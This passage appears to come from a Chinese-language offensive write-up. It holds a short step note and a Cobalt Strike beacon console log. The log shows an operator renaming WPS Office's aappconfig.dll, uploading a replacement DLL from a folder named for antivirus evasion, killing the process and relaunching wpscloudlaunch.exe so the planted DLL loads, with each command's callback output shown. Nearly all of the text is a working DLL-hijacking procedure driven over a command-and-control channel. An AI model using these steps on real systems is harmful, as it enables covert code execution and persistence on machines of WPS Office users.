 录)
4.结束进程wpscloudsvr.exe，执行
C:\Users\Administrator\AppData\Local\kingsoft\WPS Office\12.1.0.15374\office6 路径
下的wpscloudlaunch.exe即可启动wpscloudsvr.exe
beacon> cd D:\Program Files (x86)\WPS Office\12.1.0.16399\office6\addons\aappconfig
[*] cd D:\Program Files (x86)\WPS Office\12.1.0.16399\office6\addons\aappconfig
[+] host called home, sent: 80 bytes
beacon> shell ren aappconfig.dll aappconfig0.dll
[*] Tasked beacon to run: ren aappconfig.dll aappconfig0.dll
[+] host called home, sent: 65 bytes
[+] host called home, sent: 90 bytes
beacon> upload G:\免杀支持\3.15外汇\aappconfig.dll (D:\Program Files (x86)\WPS Office\12.1.0.16399\office6\addons\aappconfig\aappconfig.dll)
[*] Tasked beacon to upload G:\免杀支持\3.15外汇\aappconfig.dll as D:\Program Files (x86)\WPS Office\12.1.0.16399\office6\addons\aappconfig\aappconfig.dll
[+] host called home, sent: 590525 bytes
[+] host called home, sent: 90 bytes
beacon> kill 12544
[*] Tasked beacon to kill 12544
[+] host called home, sent: 36 bytes
beacon> execute D:\Program Files (x86)\WPS Office\12.1.0.16399\office6\wpscloudlaunch.exe
[*] Tasked beacon to execute: D:\Program Files (x86)\WPS Office\12.1.0.16399\office6\wpscloudlaunch.exe
[+] host called home, sent: 81 bytes
[+] host called home, sent: 12 bytes
[+] host called home, sent: 64 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 79 bytes
[+] host called home, sent: 90 bytes
beacon> cd D:\Program Files (x86)\WPS Office\12.1.0.15990\office6\addons\aappconfig
T aappconfig.dll.txt (577 KB)